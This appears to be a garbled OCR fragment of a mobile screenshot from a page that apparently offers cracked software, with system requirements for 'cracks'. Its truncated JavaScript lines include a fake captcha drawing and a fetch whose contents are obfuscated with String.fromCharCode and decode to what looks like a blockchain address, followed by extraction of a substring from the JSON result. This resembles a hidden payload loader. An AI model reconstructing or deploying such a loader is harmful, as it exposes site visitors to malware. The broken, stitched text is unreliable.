
Last modification: 2026-06-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
4 GB or higher